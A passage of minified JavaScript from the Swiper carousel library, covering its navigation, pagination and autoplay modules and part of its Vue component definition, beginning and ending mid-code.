r(t){let n;return t&&(n=Ah(t),e.params.uniqueNavElements&&"string"==typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function i(t,n){const o=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](o.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](o.lockClass))}function a(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;i(n,e.isBeginning&&!e.params.rewind),i(t,e.isEnd&&!e.params.rewind)}function s(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function l(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function c(){const t=e.params.navigation;if(e.params.navigation=dv(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=r(t.nextEl),o=r(t.prevEl);n&&n.length>0&&n.on("click",l),o&&o.length>0&&o.on("click",s),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:o,prevEl:o&&o[0]}),e.enabled||(n&&n.addClass(t.lockClass),o&&o.addClass(t.lockClass))}function u(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",s),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",()=>{!1===e.params.navigation.enabled?d():(c(),a())}),n("toEdge fromEdge lock unlock",()=>{a()}),n("destroy",()=>{u()}),n("enable disable",()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)}),n("click",(t,n)=>{const{$nextEl:r,$prevEl:i}=e.navigation,a=n.target;if(e.params.navigation.hideOnClick&&!Ah(a).is(i)&&!Ah(a).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):i&&(t=i.hasClass(e.params.navigation.hiddenClass)),o(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass)}});const d=()=>{e.$el.addClass(e.params.navigation.navigationDisabledClass),u()};Object.assign(e.navigation,{enable:()=>{e.$el.removeClass(e.params.navigation.navigationDisabledClass),c(),a()},disable:d,update:a,init:c,destroy:u})}function fv(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function mv({swiper:e,extendParams:t,on:n,emit:o}){const r="swiper-pagination";let i;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,$el:null,bullets:[]};let a=0;function s(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:o}=e.params.pagination;t[n]().addClass(`${o}-${n}`)[n]().addClass(`${o}-${n}-${n}`)}function c(){const t=e.rtl,n=e.params.pagination;if(s())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let u;const d=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(u=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),u>r-1-2*e.loopedSlides&&(u-=r-2*e.loopedSlides),u>d-1&&(u-=d),u<0&&"bullets"!==e.params.paginationType&&(u=d+u)):u=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const o=e.pagination.bullets;let r,s,d;if(n.dynamicBullets&&(i=o.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",i*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(a+=u-(e.previousIndex-e.loopedSlides||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),r=Math.max(u-a,0),s=r+(Math.min(o.length,n.dynamicMainBullets)-1),d=(s+r)/2),o.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`).join(" ")),c.length>1)o.each(e=>{const t=Ah(e),o=t.index();o===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(o>=r&&o<=s&&t.addClass(`${n.bulletActiveClass}-main`),o===r&&l(t,"prev"),o===s&&l(t,"next"))});else{const t=o.eq(u),i=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=o.eq(r),a=o.eq(s);for(let e=r;e<=s;e+=1)o.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(i>=o.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)o.eq(o.length-e).addClass(`${n.bulletActiveClass}-main`);o.eq(o.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(a,"next");else l(t,"prev"),l(a,"next")}}if(n.dynamicBullets){const r=Math.min(o.length,n.dynamicMainBullets+4),a=(i*r-i)/2-d*i,s=t?"right":"left";o.css(e.isHorizontal()?s:"top",`${a}px`)}}if("fraction"===n.type&&(c.find(fv(n.currentClass)).text(n.formatFractionCurrent(u+1)),c.find(fv(n.totalClass)).text(n.formatFractionTotal(d))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const o=(u+1)/d;let r=1,i=1;"horizontal"===t?r=o:i=o,c.find(fv(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${r}) scaleY(${i})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(c.html(n.renderCustom(e,u+1,d)),o("paginationRender",c[0])):o("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](n.lockClass)}function u(){const t=e.params.pagination;if(s())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let i="";if("bullets"===t.type){let o=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&o>n&&(o=n);for(let n=0;n<o;n+=1)t.renderBullet?i+=t.renderBullet.call(e,n,t.bulletClass):i+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(i),e.pagination.bullets=r.find(fv(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(i)),"custom"!==t.type&&o("paginationRender",e.pagination.$el[0])}function d(){e.params.pagination=dv(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=Ah(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el),n.length>1&&(n=n.filter(t=>Ah(t).parents(".swiper")[0]===e.el))),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),a=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",fv(t.bulletClass),function(t){t.preventDefault();let n=Ah(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)}),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function p(){const t=e.params.pagination;if(s())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",fv(t.bulletClass))}n("init",()=>{!1===e.params.pagination.enabled?f():(d(),u(),c())}),n("activeIndexChange",()=>{(e.params.loop||void 0===e.snapIndex)&&c()}),n("snapIndexChange",()=>{e.params.loop||c()}),n("slidesLengthChange",()=>{e.params.loop&&(u(),c())}),n("snapGridLengthChange",()=>{e.params.loop||(u(),c())}),n("destroy",()=>{p()}),n("enable disable",()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)}),n("lock unlock",()=>{c()}),n("click",(t,n)=>{const r=n.target,{$el:i}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&i&&i.length>0&&!Ah(r).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;const t=i.hasClass(e.params.pagination.hiddenClass);o(!0===t?"paginationShow":"paginationHide"),i.toggleClass(e.params.pagination.hiddenClass)}});const f=()=>{e.$el.addClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.addClass(e.params.pagination.paginationDisabledClass),p()};Object.assign(e.pagination,{enable:()=>{e.$el.removeClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.removeClass(e.params.pagination.paginationDisabledClass),d(),u(),c()},disable:f,render:u,update:c,init:d,destroy:p})}function hv({swiper:e,extendParams:t,on:n,emit:o}){let r;function i(){if(!e.size)return e.autoplay.running=!1,void(e.autoplay.paused=!1);const t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=kh(()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?s():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),o("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),o("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?s():(t=e.slideTo(0,e.params.speed,!0,!0),o("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),o("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&i()},n)}function a(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,o("autoplayStart"),i(),!0))}function s(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,o("autoplayStop"),!0))}function l(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].addEventListener(t,u)}):(e.autoplay.paused=!1,i())))}function c(){const t=hh();"hidden"===t.visibilityState&&e.autoplay.running&&l(),"visible"===t.visibilityState&&e.autoplay.paused&&(i(),e.autoplay.paused=!1)}function u(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,u)}),e.autoplay.paused=!1,e.autoplay.running?i():s())}function d(){e.params.autoplay.disableOnInteraction?s():(o("autoplayPause"),l()),["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,u)})}function p(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,o("autoplayResume"),i())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),n("init",()=>{if(e.params.autoplay.enabled){a();hh().addEventListener("visibilitychange",c),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",d),e.$el.on("mouseleave",p))}}),n("beforeTransitionStart",(t,n,o)=>{e.autoplay.running&&(o||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(n):s())}),n("sliderFirstMove",()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?s():l())}),n("touchEnd",()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&i()}),n("destroy",()=>{e.$el.off("mouseenter",d),e.$el.off("mouseleave",p),e.autoplay.running&&s();hh().removeEventListener("visibilitychange",c)}),Object.assign(e.autoplay,{pause:l,run:i,start:a,stop:s})}function vv(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function gv(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:vv(t[n])&&vv(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:gv(e[n],t[n]):e[n]=t[n]})}function bv(e={}){return e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function yv(e={}){return e.pagination&&void 0===e.pagination.el}function wv(e={}){return e.scrollbar&&void 0===e.scrollbar.el}function xv(e=""){const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),n=[];return t.forEach(e=>{n.indexOf(e)<0&&n.push(e)}),n.join(" ")}const Sv=["modules","init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopedSlidesLimit","_loopFillGroupWithBlank","loopPreventsSlide","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function Cv(e={},t=!0){const n={on:{}},o={},r={};gv(n,uv.defaults),gv(n,uv.extendedDefaults),n._emitClasses=!0,n.init=!1;const i={},a=Sv.map(e=>e.replace(/_/,"")),s=Object.assign({},e);return Object.keys(s).forEach(s=>{void 0!==e[s]&&(a.indexOf(s)>=0?vv(e[s])?(n[s]={},r[s]={},gv(n[s],e[s]),gv(r[s],e[s])):(n[s]=e[s],r[s]=e[s]):0===s.search(/on[A-Z]/)&&"function"==typeof e[s]?t?o[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:n.on[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:i[s]=e[s])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]}),{params:n,passedParams:r,rest:i,events:o}}const _v=(e,t)=>{let n=t.slidesPerView;if(t.breakpoints){const e=uv.prototype.getBreakpoint(t.breakpoints),o=e in t.breakpoints?t.breakpoints[e]:void 0;o&&o.slidesPerView&&(n=o.slidesPerView)}let o=Math.ceil(parseFloat(t.loopedSlides||n,10));return o+=t.loopAdditionalSlides,o>e.length&&t.loopedSlidesLimit&&(o=e.length),o};function Av(e,t,n){void 0===e&&(e={});const o=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},i=(e,t)=>{Array.isArray(e)&&e.forEach(e=>{const n="symbol"==typeof e.type;"default"===t&&(t="container-end"),n&&e.children?i(e.children,"default"):!e.type||"SwiperSlide"!==e.type.name&&"AsyncComponentWrapper"!==e.type.name?r[t]&&r[t].push(e):o.push(e)})};return Object.keys(e).forEach(t=>{if("function"!=typeof e[t])return;const n=e[t]();i(n,t)}),n.value=t.value,t.value=o,{slides:o,slots:r}}function kv({swiper:e,slides:t,passedParams:n,changedParams:o,nextEl:r,prevEl:i,scrollbarEl:a,paginationEl:s}){const l=o.filter(e=>"children"!==e&&"direction"!==e),{params:c,pagination:u,navigation:d,scrollbar:p,virtual:f,thumbs:m}=e;let h,v,g,b,y;o.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(h=!0),o.includes("controller")&&n.controller&&n.controller.control&&c.controller&&!c.controller.control&&(v=!0),o.includes("pagination")&&n.pagination&&(n.pagination.el||s)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(g=!0),o.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||a)&&(c.scrollbar||!1===c.scrollbar)&&p&&!p.el&&(b=!0),o.includes("navigation")&&n.navigation&&(n.navigation.prevEl||i)&&(n.navigation.nextEl||r)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(y=!0);if(l.forEach(t=>{if(vv(c[t])&&vv(n[t]))gv(c[t],n[t]);else{const r=n[t];!0!==r&&!1!==r||"navigation"!==t&&"pagination"!==t&&"scrollbar"!==t?c[t]=n[t]:!1===r&&e[o=t]&&(e[o].destroy(),"navigation"===o?(c[o].prevEl=void 0,c[o].nextEl=void 0,e[o].prevEl=void 0,e[o].nextEl=void 0):(c[o].el=void 0,e[o].el=void 0))}var o}),l.includes("controller")&&!v&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),o.includes("children")&&t&&f&&c.virtual.enabled?(f.slides=t,f.update(!0)):o.includes("children")&&e.lazy&&e.params.lazy.enabled&&e.lazy.load(),h){m.init()&&m.update(!0)}v&&(e.controller.control=c.controller.control),g&&(s&&(c.pagination.el=s),u.init(),u.render(),u.update()),b&&(a&&(c.scrollbar.el=a),p.init(),p.updateSize(),p.setTranslate()),y&&(r&&(c.navigation.nextEl=r),i&&(c.navigation.prevEl=i),d.init(),d.update()),o.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),o.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),o.includes("direction")&&e.changeDirection(n.direction,!1),e.update()}const Tv={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:Number,default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},preloadImages:{type:Boolean,default:void 0},updateOnImagesReady:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopedSlides:{type:Number,default:void 0},loopedSlidesLimit:{type:Boolean,default:!0},loopFillGroupWithBlank:{type:Boolean,default:void 0},loopPreventsSlide:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideDuplicateActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideDuplicateClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slideDuplicateNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},slideDuplicatePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},lazy:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","imagesReady","init","keyPress","lazyImageLoad","lazyImageReady","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:o}=t;const{tag:r,wrapperTag:i}=e,a=Tt("swiper"),s=Tt(null),l=Tt(!1),c=Tt(!1),u=Tt(null),d=Tt(null),p=Tt(null),f={value:[]},m={value:[]},h=Tt(null),v=Tt(null),g=Tt(null),b=Tt(null),{params:y,passedParams:w}=Cv(e,!1);Av(n,f,m),p.value=w,m.value=f.value;if(y.onAny=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];o(e,...n)},Object.assign(y.on,{_beforeBreakpoint:()=>{Av(n,f,m),l.value=!0},_containerClasses(e,t){a.value=t}}),d.value=new uv(y),d.value.loopCreate=()=>{},d.value.loopDestroy=()=>{},y.loop&&(d.value.loopedSlides=_v(f.value,y)),d.value.virtual&&d.value.params.virtual.enabled){d.value.virtual.slides=f.value;const e={cache:!1,slides:f.value,renderExternal:e=>{s.value=e},renderExternalUpdate:!1};gv(d.value.params.virtual,e),gv(d.value.originalParams.virtual,e)}function x(e){return y.virtual?function(e,t,n){if(!n)return null;const o=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`};return t.filter((e,t)=>t>=n.from&&t<=n.to).map(t=>(t.props||(t.props={}),t.props.style||(t.props.style={}),t.props.swiperRef=e,t.props.style=o,hi(t.type,{...t.props},t.children)))}(d,e,s.value):!y.loop||d.value&&d.value.destroyed?(e.forEach(e=>{e.props||(e.props={}),e.props.swiperRef=d}),e):function(e,t,n){const o=t.map((t,n)=>(t.props||(t.props={}),t.props.swiperRef=e,t.props["data-swiper-slide-index"]=n,t));function r(e,t,o){return e.props||(e.props={}),hi(e.type,{...e.props,key:`${e.key}-duplicate-${t}-${o}`,class:`${e.props.className||""} ${n.slideDuplicateClass} ${e.props.class||""}`},e.children)}if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-o.length%n.slidesPerGroup;if(e!==n.slidesPerGroup)for(let t=0;t<e;t+=1){const e=hi("div",{class:`${n.slideClass} ${n.slideBlankClass}`});o.push(e)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=o.length);const i=_v(o,n),a=[],s=[];for(let e=0;e<i;e+=1){const t=e-Math.floor(e/o.length)*o.length;s.push(r(o[t],e,"append")),a.unshift(r(o[o.length-t-1],e,"prepend"))}return e.value&&(e.value.loopedSlides=i),[...a,...o,...s]}(d,e,y)}return Xn(()=>{!c.value&&d.value&&(d.value.emitSlidesClasses(),c.value=!0);const{passedParams:t}=Cv(e,!1),n=function(e,t,n,o,r){const i=[];if(!t)return i;const a=e=>{i.indexOf(e)<0&&i.push(e)};if(n&&o){const e=o.map(r),t=n.map(r);e.join("")!==t.join("")&&a("children"),o.length!==n.length&&a("children")}return Sv.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(n=>{if(n in e&&n in t)if(vv(e[n])&&vv(t[n])){const 